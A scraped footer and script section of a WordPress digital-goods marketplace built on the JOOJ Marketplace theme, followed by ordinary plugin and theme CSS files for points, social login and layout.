<h3><a href="https://tehuty.com/market/item/automotive-car-dealership-business-wordpress-theme/" title="Automotive Car Dealership Business WordPress Theme" class="widget-download-thumb" rel="bookmark"><img src="https://tehuty.com/market/wp-content/uploads/2015/07/img-thumbnail-automotivecar.png" width="80" height="80"></a></h3>
<span class="pull-right"><i class="fa fa-download"></i> <span>5</span></span><h3><a href="https://tehuty.com/market/item/automotive-car-dealership-business-wordpress-theme/" title="Automotive Car Dealership Business WordPress Theme" class="widget-download-title" rel="bookmark">Automotive Car Dealership Business WordPress Theme</a></h3>
<span class="widget-download-price"><span class="edd_price" id="edd_price_71">&#36;58</span></span></li></ul></div><div id="text-2" class="footer-widget widget_text">			<div class="textwidget">
  <a href="//www.ipgp.net" rel="nofollow"><img style="width: 18px" src="//www.ipgp.net/flags/us.png" /></a>

  </div>
		</div>					
					</div>
					
								
									<div class="col-xs-12 col-sm-6 col-md-4 col-lg-4">			
						<div id="mp_most_recent-1" class="footer-widget widget_mp_most_recent"><h3>Most recent</h3><ul class="widget-mk-kiwi widget-most-recent">
<li class="widget-download-with-thumbnail"><h3><a href="https://tehuty.com/market/item/test-2/" title="TEST" class="widget-download-thumb" rel="bookmark"><img width="80" height="80" src="https://tehuty.com/market/wp-content/uploads/2017/12/wilcologo.png.85dc0501d3d190d334009b58ed9feca5-150x150.png" class="attachment-80x80 size-80x80 wp-post-image" alt="" loading="lazy" title="TEST" srcset="https://tehuty.com/market/wp-content/uploads/2017/12/wilcologo.png.85dc0501d3d190d334009b58ed9feca5-150x150.png 150w, https://tehuty.com/market/wp-content/uploads/2017/12/wilcologo.png.85dc0501d3d190d334009b58ed9feca5-300x300.png 300w, https://tehuty.com/market/wp-content/uploads/2017/12/wilcologo.png.85dc0501d3d190d334009b58ed9feca5.png 1000w" sizes="(max-width: 80px) 100vw, 80px" /></a></h3>
<span class="time">Dec 23, 2017</span><span class="pull-right"><i class="fa fa-download"></i> <span>0</span></span><h3><a href="https://tehuty.com/market/item/test-2/" title="TEST" class="widget-download-title" rel="bookmark">TEST</a></h3>
<span class="widget-download-price"><span class="edd_price" id="edd_price_8508">&#36;500</span></span></li>
<li class="widget-download-with-thumbnail"><h3><a href="https://tehuty.com/market/item/ergerg/" title="ergerg" class="widget-download-thumb" rel="bookmark"><img width="80" height="61" src="https://tehuty.com/market/wp-content/uploads/2017/09/roulette-150x115.png" class="attachment-80x80 size-80x80 wp-post-image" alt="" loading="lazy" title="ergerg" /></a></h3>
<span class="time">Sep 11, 2017</span><span class="pull-right"><i class="fa fa-download"></i> <span>1</span></span><h3><a href="https://tehuty.com/market/item/ergerg/" title="ergerg" class="widget-download-title" rel="bookmark">ergerg</a></h3>
<span class="widget-download-price"><span class="edd_price" id="edd_price_8494">&#36;123</span></span></li>
</ul>
</div>					
					</div>
					
								
									<div class="col-xs-12 col-sm-6 col-md-4 col-lg-4">			
						<div id="arqam_counter-widget-3" class="footer-widget arqam_counter-widget"><h3>Social</h3>	<div class="arqam-widget-counter arq-outer-frame arq-colored arq-col3 arq-dark">
		<ul>	
				<li class="arq-facebook">
				<a href="https://www.facebook.com/tielabs" target="_blank">
					<i class="arqicon-facebook"></i>
					<span>0</span>
					<small>Fans</small>
				</a>
			</li>
					<li class="arq-youtube">
				<a href="https://youtube.com/user/TEAMMESAI" target="_blank">
					<i class="arqicon-youtube"></i>
					<span>11,349</span>
					<small>Subscribers</small>
				</a>
			</li>
					<li class="arq-vimeo">
				<a href="https://vimeo.com/channels/#" target="_blank" >
					<i class="arqicon-vimeo"></i> 
					<span>0</span>
					<small>Subscribers</small>
				</a>
			</li>
					<li class="arq-dribbble">
				<a href="http://dribbble.com/mo3aser" target="_blank" >
					<i class="arqicon-dribbble"></i>
					<span>0</span>
					<small>Followers</small>
				</a>
			</li>
					<li class="arq-github">
				<a href="https://github.com/#" target="_blank" >
					<i class="arqicon-github-circled"></i> 
					<span>0</span>
					<small>Followers</small>
				</a>
			</li>
					<li class="arq-pinterest">
				<a href="https://www.pinterest.com/joojx2/" target="_blank">
					<i class="arqicon-pinterest"></i>
					<span>2</span>
					<small>Followers</small>
				</a>
			</li>
									
			</ul>
		</div>
		<!-- Arqam Social Counter Plugin : http://codecanyon.net/user/TieLabs/portfolio?ref=TieLabs -->
</div>					
					</div>
					
								
									
						
				
										
				
											
					
							
							
							
		
		</div>
			</div>
	
</div>

	


<div class="copyright">
	<div class="container">
		
		<div class="row">	
		
					<div class="copyright-border"></div>
				
				
		<div class="copyright-message">
		
							© 2026 Marketplace&trade;::							
						
			| All Rights Reserved				
		</div>	
		
		<!-- -->	
			
			
							<div class="pull-right" style="margin:20px 0px 10px 0px">			 
				 	
					<ul id="menu-footer" class="footer-menu"><li id="menu-item-8023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8023"><a title="Contact" href="https://tehuty.com/market/contact/">Contact</a></li>
<li id="menu-item-8024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8024"><a title="Privacy Policy" href="https://tehuty.com/market/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a title="Terms and Conditions" href="https://tehuty.com/market/terms-and-conditions/">Terms and Conditions</a></li>
</ul>					
				</div>
                <br />
                	<span class="pull-right" style="margin:20px 0px 10px 0px margin-top: 30px;">			 
					<img src="http://mega.jooj.us/logo-white.png" width="45px" height="45px"  /> Powered by  © 20196 <a href="http://jooj.us" target="_blank"> JOOJ  Ltd</a>. Trademarks and brands are the property of their respective owners.				</span>	
					
				
		
		
				
		
				
		
				
		
		
				
			
		</div>	
				</div>
	
</div>
		
</div>


	
	</div>		
	<!--[if lte IE 8]>
		<script type="text/javascript" src="https://tehuty.com/market/wp-content/themes/jooj-market/js/respond.min.js"></script>
	<![endif]-->
	
	
				
			

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-38358734-3', 'auto');
  ga('send', 'pageview');

</script>


<script>              
 jQuery(function() {
	jQuery('.kiwi-nav, .top-menu').smartmenus({
		keepInViewport: true,
		mainMenuSubOffsetX: 0,
		subMenusSubOffsetY: 0,
		subIndicatorsText:''
	});
}); 
</script>

<script>              
	jQuery(function ($) {                
		 $(window).load(function() {                   
			$('.widget-mk-kiwi h3 a, .edd-rvi-widget .edd-rvi-wrapper-widget li a, .mp-vc-items .truncate h4 a').trunk8({
			  lines: 2,
			  fill: '...'
			});                
	 });               
 });     
</script>

<script>              
	jQuery(function ($) {                
		 $(window).load(function() {                   
			$('.layout-sorting.grid_style_two .truncate h4 a, .layout-sorting.grid_style_one .truncate h4 a, .kiwi-filter .truncate h4 a, .mp-vc-featured-author .truncate h4 a, .vc-addon-grid .truncate h4 a, .mp-kiwi-slider .truncate h4 a, .truncate h4 a, .sidebar-widget.widget_edd_reviews_featured_review p a').trunk8({
			  lines: 1,
			  fill: '...'
			});                
	 });               
 });     
</script>


<script>
// Flexslider :: EDD Plugin 
  jQuery(function ($) {
	
	$(window).load(function() {
		  $('.thumb-preview .flex-edd-images').flexslider({
			animation: "slide",
			controlNav: false,
			animationLoop: true,
			slideshow: false,
			itemWidth: 125,
			itemMargin: 10,
			prevText: "", 
			nextText: "",
		  });
		});
	
});
</script>


<script>
// Flexslider :: EDD Plugin 
  jQuery(function ($) {
	
	$(window).load(function() {
		  $('.col-md-12 .flex-edd-images').flexslider({
			animation: "slide",
			controlNav: false,
			animationLoop: true,
			slideshow: false,
			itemWidth: 122,
			itemMargin: 10,
			prevText: "", 
			nextText: "",
		  });
		});
	
});
</script>
<div id="fb-root"></div>
				<script type="text/javascript">
					jQuery(document).ready(function($) {
						$('.edd-coming-soon-vote-btn').on('click', function() {
							$(this).text('Voting...');
						});
					});
				</script>

			<link rel='stylesheet' id='js_composer_front-css'  href='https://tehuty.com/market/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/tehuty.com\/market\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='edd-ajax-js-extra'>
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https:\/\/tehuty.com\/market\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"","already_in_cart_message":"You have already added this item to your cart","empty_cart_message":"Your cart is empty","loading":"Loading","select_option":"Please select an option","is_checkout":"0","default_gateway":"paypal","redirect_to_checkout":"0","checkout_page":"https:\/\/tehuty.com\/market\/checkout\/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.min.js?ver=2.9.23' id='edd-ajax-js'></script>
<script type='text/javascript' src='https://tehuty.com/market/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.7' id='flexslider-js'></script>
<script type='text/javascript' src='https://tehuty.com/market/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/themes/jooj-market/js/bootstrap.min.js' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/themes/jooj-market/js/modernizr.js' id='modernizr-js'></script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/themes/jooj-market/js/theme-kiwi.js' id='theme-kiwi-js'></script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/themes/jooj-market/js/trunk8.js' id='trunk8-js'></script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/themes/jooj-market/js/jquery.smartmenus.min.js' id='smartmenu-js'></script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/themes/jooj-market/js/jquery.smartmenus.bootstrap.min.js' id='smartmenuwp-js'></script>
<script type='text/javascript' src='https://tehuty.com/market/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/themes/jooj-market/js/slick.min.js' id='slick-slider-js'></script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/themes/jooj-market/js/jquery.mixitup.min.js' id='mixitup-js'></script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/plugins/easy-image-gallery/includes/lib/fancybox/jquery.fancybox.min.js?ver=1.2' id='fancybox-js'></script>
<script type='text/javascript' id='edd-wl-js-extra'>
/* <![CDATA[ */
var edd_wl_scripts = {"ajaxurl":"https:\/\/tehuty.com\/market\/wp-admin\/admin-ajax.php","wish_list_page":"https:\/\/tehuty.com\/market\/wish-lists\/","wish_list_add":"https:\/\/tehuty.com\/market\/wish-lists\/create\/","ajax_nonce":"86faf80a73"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/plugins/edd-wish-lists/includes/js/edd-wl.min.js?ver=1.1.7' id='edd-wl-js'></script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/plugins/edd-wish-lists/includes/js/modal.min.js?ver=1.1.7' id='edd-wl-modal-js'></script>
<script type='text/javascript' src='https://tehuty.com/market/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>

		
					<script>
						jQuery(document).ready(function() {

							jQuery("a.eig-popup:not([rel])").attr('rel', 'fancybox').fancybox({
								'transitionIn'	:	'elastic',
								'transitionOut'	:	'elastic',
								'speedIn'		:	200,
								'speedOut'		:	200,
								'overlayShow'	:	false
							});

						});
					</script>

					
				
	
		<div class="modal fade" id="edd-wl-modal" tabindex="-1" role="dialog" aria-labelledby="edd-wl-modal-label" aria-hidden="true">
	  <div class="modal-dialog">
	    <div class="modal-content">
	    		    </div>
	  </div>
	</div>

	

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"185309baa0934f7b8f978d233058d1c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tehuty.com/market/wp-content/plugins/edd-points-and-rewards/includes/css/style-public.css?ver=2.1.0
body_size: 769
content:
.edd-points-clear {
	clear: both;
}
.edd-points-float-left{
	float: left;
}
.edd-points-float-right{
	float: right;
}
.edd-points-login-error,
.edd-points-login-loader{
	display:none;
}
.edd-points-login-error{
	clear: both;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background-color: #F1ACAC;
	border: 1px solid #EE4B4B;
	margin-bottom: 1.650em;
	box-shadow: 0px 2px 2px 2px #ccc;
	padding: 8px 5px 8px 8px;
}
.edd-points-login-error span{
	display: block;
}
.edd-points-social-wrap img{
	outline: 0;
}
.edd-points-social-container a {
	text-decoration: none !important;
}
.edd-points-login-wrapper {
	float: left;
	margin-right: 5px;
}
.edd-points-login-wrapper a {
	outline: 0;
}
.edd-points-clear {
	clear: both;
}
.edd-points-social-container {
	border: 1px solid #eee;
	padding: 1.387em;
	margin: 0 0 21px;
}
.edd-points-social-container legend {
	display: block;
	font-size: 120%;
	line-height: 1;
	font-weight: 700;
	width: 100%;
	margin: 0 0 21px;
	padding: 0;
}
.edd-points-widget-content .edd-points-login-wrapper {
	margin-bottom: 5px;
}
.edd-points-social-container.edd-points-widget-content{
	border:none !important;
}

#doaction, #doaction2, #post-query-submit {
    margin: 1px 8px 0 0;
}
.point-list table{
	border : 2px solid #EDEDED !important;
}
.point-list table tr{
	padding:10px !important;
}
.point-list table th,.point-list table td{
	padding:8px !important;
}
/*.edd-points-checkout-message,
.edd-points-redeem-points-wrap {
	background-color: #FAFAFA;
    margin-bottom: 15px;
    padding: 5px;
    width: 98%;
}*/
.edd-points-redeem-points-wrap form {
	float: right;
	margin: 0px;
}
.edd-points-product-message {
	padding-bottom:10px;
}
/** Redeem points CSS Start **/
.edd-points-redeem-message {
	padding:3px;
}
.edd-points-apply-discount-button {
	float:right;
	font-weight:bold;
	clear:both;
}
/** Redeem points CSS End **/

/************************************** Pagination CSS Start *****************************************/
.edd-points-paging {
	clear: both;
	margin-top: 10px;
    text-align: center;
}
.edd-points-paging .edd-points-tablenav-pages {
    color: #636363;
}
.edd-points-paging .edd-points-tablenav-pages .dots {
	color: #636363 !important;
	font-weight: bold !important;
}
.edd-points-paging .edd-points-tablenav-pages {
    cursor: default;
    display: block;
    /*float: right;*/
    line-height: 10px;
}
.edd-points-paging .edd-points-tablenav-pages a, .edd-points-tablenav-pages span.disabled {
	color: #636363 !important;
	background-color: #F5F5F5;
}
.edd-points-paging .edd-points-tablenav-pages  a, 
.edd-points-tablenav-pages span.current, .edd-points-tablenav-pages span.disabled{
    padding: 3px 6px;
    text-decoration: none;
    margin: 0px 2.5px;
    border: 1px solid #e7e7e7;
    border-radius: 4px;
    box-shadow: 0px 2px 2px 0px #CCCCCC;
    background: linear-gradient(to bottom, #f9f9f9 0%,#efefef 44%,#e7e7e7 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f9f9f9', endColorstr='#e7e7e7',GradientType=0 ); /* IE6-9 */
}
.edd-points-paging .edd-points-tablenav-pages .current {
    font-weight: bold;
    background-color:#F5F5F5;
}
.edd-points-tablenav-pages a {
    font-weight: normal;
    padding: 0px 2px;
}
.edd-points-sales-loader img{
	box-shadow: none !important;
}
.edd-points-cartdetails-loader,
.edd-points-sales-loader {
	display: none;
	margin-top: -5px;
    text-align: center;
}
.edd-points-paging .edd-points-tablenav-pages a:hover, 
.edd-points-tablenav-pages span.current:hover, 
.edd-points-edd-points-tablenav-pages span.disabled:hover {
    background: #e7e7e7;
}

/****/
.edd-user-points {
	overflow-x:auto;
}
.edd-points-details {
	min-width: 350px;
}


/************************************** Pagination CSS End *****************************************/


--- FILE ---
content_type: text/css
request_url: https://tehuty.com/market/wp-content/plugins/edd-social-login/includes/css/style-public.css?ver=2.1.9
body_size: 849
content:
a:hover, a:active, a:focus, a:visited{
	outline: 0 !important;
}
.edd-slg-login-error,
.edd-slg-login-loader{
	display:none;
}
.edd-slg-login-error{
	clear: both;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background-color: #F1ACAC;
	border: 1px solid #EE4B4B;
	margin-bottom: 1.650em;
	box-shadow: 0px 2px 2px 2px #ccc;
	padding: 8px 5px 8px 8px;
}
.edd-slg-login-error span{
	display: block;
}
.edd-slg-social-wrap img{
	outline: 0;
}
.edd-slg-social-container a {
	text-decoration: none !important;
}
.edd-slg-login-wrapper {
	float: left;
	margin-right:10px;
	margin-top:10px;
}
.edd-slg-login-wrapper a {
	outline: 0;
}
.edd-slg-clear {
	clear: both;
}
#edd-slg-social-container-login.edd-slg-social-container {
	border: 1px solid #eee;
	padding: 1.387em;
	margin: auto;
	width:250px;
}
.edd-social-login-profile .edd-slg-profile-link-container{
	border: 1px solid #eee;
	padding: 1.387em;
	margin: 0 0 21px;

}
.edd-slg-social-container legend {
	display: block;
	font-size: 120%;
	line-height: 1;
	font-weight: 700;
	width: 100%;
	margin: 0 0 21px;
	padding: 0;
}
.edd-slg-widget-content .edd-slg-login-wrapper {
	margin-bottom: 5px;
}
.edd-slg-social-container.edd-slg-widget-content{
	border:none !important;
}

.edd-social-login-linked-profiles thead tr th:first-child, .edd-social-login-linked-profiles tfoot tr th:first-child {
    padding: 8px 0 8px 8px;    
}
.edd-social-login-linked-profiles thead tr, .edd-social-login-linked-profiles tfoot tr {
    background-color: #f5f5f5;
}
a.button.edd-slg-social-unlink-profile{
 	background-color: #ebe9eb;
    background-image: none;
    border: 0 none;
    border-radius: 3px;
    box-shadow: none;
    color: #515151;
    cursor: pointer;
    display: inline-block;
    font-family: inherit;
    font-size: 100%;
    font-weight: 700;
    left: auto;
    line-height: 1;
    margin: 0;
    overflow: visible;
    padding: 0.618em 1em;
    position: relative;
    text-decoration: none;
    text-shadow: none;
    white-space: nowrap;
}

.edd-social-login-linked-profiles tr td img {
    vertical-align: middle;
}
.edd-social-login-linked-profiles {
	min-width:550px;
}

.table-container {
    overflow-x: auto;
}

/*** CSS for BuddyPress ***/
#buddypress #register-page + .edd-slg-social-container {
    margin-top: 15px;
}
#bp-login-widget-form + .edd-slg-social-container {
    margin-top: 20px;
}
/*** CSS for BBPress ***/
.bbp-login-form fieldset .edd-slg-social-container legend{
    display: block !important;
}
form.bbp-login-form #edd-slg-social-container-login{
    width: auto;
    margin: 15px 0 10px 0;
}
#loginform .edd-slg-social-container, #registerform .edd-slg-social-container {
    margin-bottom: 10px;
    width: auto;
}

/* Provider button css */
.edd-slg-provider{height: 34px;display: inline-block;color: #fff;min-width: 120px;vertical-align: middle;}
.edd-slg-provider .edd-slg-provider-icon{display: inline-block;height: 34px;vertical-align: middle;width: 34px;text-align: center;background: rgba(0, 0, 0, 0.10);}
.edd-slg-provider .edd-slg-provider-icon img{max-height: 20px; margin: 7px auto; display: table;box-shadow: none;}
.edd-slg-provider .edd-slg-provider-name{text-transform: capitalize;padding-left: 7px;font-size: 12px;line-height: 1.2;display: inline-block;font-weight: bold;height: 34px;}
/* Provider button color for all link*/
.edd-slg-provider.facebook{background: #3b5998;}
.edd-slg-provider.twitter{background: #0084b4;}
.edd-slg-provider.googleplus{background: #d34836;}
.edd-slg-provider.yahoo{background: #720e9e;}
.edd-slg-provider.amazon{background: #ff9900;}
.edd-slg-provider.paypal{background: #003087;}
.edd-slg-provider.vk{background: #45668e;}
.edd-slg-provider.instagram{background: #a63390;}
.edd-slg-provider.windowslive{background: #00a1f1;}
.edd-slg-provider.foursquare{background: #f94777;}
.edd-slg-provider.linkedin{background: #0077b5;}

--- FILE ---
content_type: text/css
request_url: https://tehuty.com/market/wp-content/themes/jooj-market/style.css?ver=5.5.17
body_size: 11109
content:
/*
Theme Name: JOOJ :: Marketplace
Description: A feature rich, multi-purpose and flexible premium WordPress theme that has been integrated seamlessly with Easy Digital Downloads.
Author: JOOJ.US
Author URI: http://jooj.us/
Theme URI: http://jooj.us/marketplace
Version: 3.1.1
Tags: marketplace, digital goods, easy digital downloads, digital store, vendors, store, unique, clean, flexible, feature rich, responsive, multipurpose, e-commerce, two-columns, three-columns, left-sidebar, right-sidebar, responsive, full-width-template, post-formats, theme-options
Text Domain: JOOJ
License: Use, by you or one client, in a single end product. 
License URI: http://jooj.us/marketplace/product-licenses.html
*/

/*===============================================================

		TABLE OF CONTENTS
		
		1. Browser Defaults
		2. Fonts
		3. Form fields 
		4. Search
		5. Faux column height
		6. Bootstrap 5-columns
		7. Top Navigation
		8. Main Navigation
		9. Page title 
		10. Contact Form 7 
		11. Footer
		12. Copyright
		13. Grid Masonry
		14. Scroll to Top
		15. Comment form
		16. Table of Contents
		17. Previous/Next blog post :: single post
		18. Visual composer
		19. Image attachment
		20. Error page
		21. Pagination
		22. Author bio
		23. Sidebar
			23.1 Sidebar :: Recent post widget
			23.2 Sidebar :: Archive widget
			23.3 Sidebar :: Calendar widget
		24. the Codex required css classes
		25. Responsive Devices 
		
===============================================================*/


/*===============================================================
		1. Browser Defaults
===============================================================*/
html {margin:0!important;padding:0}
body {color:#6d6d6d; font-family:sans-serif;-ms-word-wrap: break-word;word-wrap: break-word;margin:0;padding:0}
img {position: relative;max-width:100%; }

p.edit-link {line-height:normal;}

.entry-content.kiwi-page p { margin: 0 0 20px;}
.sidebar-widget p {margin:0}

.border-radius-3 {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}
.border-radius-50 {-webkit-border-radius: 50px;-moz-border-radius: 50px;border-radius: 50px;}
.border-radius-500 {-webkit-border-radius: 500px;-moz-border-radius: 500px;border-radius: 500px;}

.border-radius-500 .search-form  #search-form {-webkit-border-radius: 500px;-moz-border-radius: 500px;border-radius: 500px;}

.bold {font-weight:bold;}
.uppercase {}
.kiwi-content img{height: auto;}
.page-container {position:relative;}

.sidebar .sidebar img, .footer img{height: inherit;max-width:100%}
.full-height {height:100%; overflow: hidden}
.overflowhidden {overflow: hidden}
.footer-menu a {
    margin-right: 15px!important;
}
.letter-spacing-two .ubtn-data.ubtn-text{letter-spacing:2px!important}
.letter-spacing-one .ubtn-data.ubtn-text{letter-spacing:1px!important}

.no-animated-spacing .animated, .no-animated-spacing .wpb_content_element.animated{margin-bottom:0!important}

.bg-size-cover,.vc_row.bg-size-cover, .bg-size-cover .vc_column-inner {background-size:cover!important;}
.bg-pos-left-top,.vc_row.bg-pos-left-top,.bg-pos-left-top .vc_column-inner  {background-position: left top!important;}
.bg-pos-left-center,.vc_row.bg-pos-left-center,.bg-pos-left-center .vc_column-inner  {background-position:left center!important;}
.bg-pos-left-bottom,.vc_row.bg-pos-left-bottom,.bg-pos-left-bottom .vc_column-inner{background-position:left bottom!important;}
.bg-pos-right-top,.vc_row.bg-pos-right-top,.bg-pos-right-top .vc_column-inner {background-position:right top!important;}
.bg-pos-right-center,.vc_row.bg-pos-right-center,.bg-pos-right-center .vc_column-inner {background-position:right center!important;}
.bg-pos-right-bottom,.vc_row.bg-pos-right-bottom,.bg-pos-right-bottom .vc_column-inner {background-position:right bottom!important;}
.bg-pos-center-top,.vc_row.bg-pos-center-top,.bg-pos-center-top .vc_column-inner  {background-position:center top!important;}
.bg-pos-center-center,.vc_row.bg-pos-center-center,.bg-pos-center-center .vc_column-inner {background-position:center center!important;}
.bg-pos-center-bottom,.vc_row.bg-pos-center-bottom,.bg-pos-center-bottom .vc_column-inner {background-position:center bottom!important;}

.bg-size-50,.vc_row.bg-size-50{background-size: 50% auto;}
.bg-cover {background-size:cover}
.repeat-x,.vc_row.repeat-x {background-repeat: repeat-x;}
.repeat-y,.vc_row.repeat-y {background-repeat: repeat-y;}

p {line-height: 20px;} 

.type3 h4{font-weight:300}

a {color:#18a9c4; }
a:hover {color:#fa5252;text-decoration:none}
a:hover, a:visited, a:link, a:active {text-decoration:none!important}

table th {background:#333; color:#fff; font-weight: bold;}
/* table td {padding: 5px 8px;}

table,td,th {border: 1px solid #eee;border-collapse: collapse;text-align: left;} */
table {margin: 20px 0;font-size: 13px;width: 100%;}

table td, table th, table  {border:0}
table th, #edd_user_history th {padding: 10px!important;background: #fafafa;color: #595959;font-weight:bold;
  /* background: -moz-linear-gradient(top, #fafafa 0%, #efefef 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fafafa), color-stop(100%,#efefef));
  background: -webkit-linear-gradient(top, #fafafa 0%,#efefef 100%);
  background: -o-linear-gradient(top, #fafafa 0%,#efefef 100%);
  background: -ms-linear-gradient(top, #fafafa 0%,#efefef 100%);
  background: linear-gradient(to bottom, #fafafa 0%,#efefef 100%); */}
table td{padding: 20px 0;vertical-align: middle;}
table  tr {border-bottom: 1px solid #ddd;}
table  tr:nth-child(even) {background:#f9f9f9}


dt{font-weight: normal; color:#B8B8B8; position: relative; font-size: 14px; margin: 10px 0 0 0;} 
dl {margin: 20px 0;}
dd {margin-bottom:10px;}
dd:last-child {margin-bottom:0}

pre {background:#F9F9F9;border: 1px solid #E4E4E4;}

img.alignright,.wp-caption.alignright,.alignright {margin:5px 0 20px 20px;float:right}
img.alignleft,.wp-caption.alignleft, .alignleft {margin:5px 20px 20px 0;float:left}
img.aligncenter,.wp-caption.aligncenter,.aligncenter  {margin:20px auto 20px auto;display: block;}

.alignnone {margin:20px auto}

.wp-caption .wp-caption-text{font-size:13px;margin:5px 0 10px 0;color:#A5A5A5;}
.wp-caption { height: auto; max-width: 100%;}

/* ol, ul {padding:0; list-style-type:none; margin:0;} */

.decimal ol {counter-reset: item;}
.decimal ol li {display: block;position: relative;}
.decimal ol li:before { content: counters(item, ".")"";    counter-increment: item;    position: absolute;    margin-right: 100%;    right: 10px;}

pre {padding:20px;color:#6d6d6d!important;white-space: pre-wrap;word-break:keep-all!important}

ol  {padding-left:20px}
ol  ol  {padding-left:35px}
ol li ol li h4 {margin-top:30px}
	
ol.none, ul.none {padding:0; list-style-type:none; margin:0;}
ol.none ol.children, ul.none ul.children {list-style-type:none;padding-left:0}
ol.style-status{counter-reset:li;list-style-type: none;}
ol.style-status li{border-bottom: 1px solid #E4E4E4;position:relative;  line-height: normal;padding:10px 25px;}
ol.style-status li:last-child {border-bottom:0;}
ol.style-status li:before{content: counter(li);counter-increment: li;position: absolute;top:8px;left: 0em;margin-right: 8px;padding: 4px 6px!important;color: #fff;font-size: 10px;background: #18A9C4;font-weight: bold;text-align: center;line-height: normal;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;}

.modal-content select option {padding:0}

.post-previous  a.previous:hover, .post-next  a.previous:hover,
.post-previous .imageoverlay, .post-next .imageoverlay {transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out; -webkit-transition:all .3s ease-in-out;}

h1, h2, h3, h4, h5, h6 {font-family:Roboto, sans-serif;margin-top:0;}

h2.site-description {font-size: 16px;}

h1.page-title {font-size:22px;}
.page-header.content-none {margin-top:0}
.page-content.content-none p {margin:0 0 40px 0}

.clear {clear:both}

.bg-light {background:#f9f9f9}

.bg-transparent-10 {background:rgba(255,255,255,.1)}
.bg-transparent-20 {background:rgba(255,255,255,.2)}
.bg-transparent-30 {background:rgba(255,255,255,.3)}
.bg-transparent-40 {background:rgba(255,255,255,.4)}
.bg-transparent-50 {background:rgba(255,255,255,.5)}
.bg-transparent-60 {background:rgba(255,255,255,.6)}
.bg-transparent-70 {background:rgba(255,255,255,.7)}
.bg-transparent-80 {background:rgba(255,255,255,.8)}
.bg-transparent-90 {background:rgba(255,255,255,.9)}

.align-right {text-align:right;}
.align-left {text-align:left;}
.align-center {text-align:center; margin:0 auto}




.padding20-full {padding:20px;}
.padding40-full {padding:40px}
.padding60-full {padding:60px}
.padding80-full {padding:80px;}
.padding100-full {padding:100px;}

.padding20 {padding-top:20px;padding-bottom:20px;}
.padding40 {padding-top:40px;padding-bottom:40px;}
.padding60 {padding-top:60px;padding-bottom:60px;}
.padding80 {padding-top:80px;padding-bottom:80px;}
.padding100 {padding-top:100px;padding-bottom:100px;}

.padding20-bottom {padding-bottom:20px;}
.padding40-bottom {padding-bottom:40px;}
.padding60-bottom {padding-bottom:60px;}
.padding80-bottom {padding-bottom:80px;}
.padding100-bottom{padding-bottom:100px;}

.padding20-top {padding-top:20px;}
.padding40-top {padding-top:40px;}
.padding60-top {padding-top:60px;}
.padding80-top {padding-top:80px;}
.padding100-top{padding-top:100px;}

.margin20-left {margin-left:20px;}
.margin40-left  {margin-left:40px;}
.margin60-left  {margin-left:60px;}
.margin80-left  {margin-left:80px;}
.margin100-left {margin-left:100px;}

.margin15-bottom {margin-bottom:15px;}
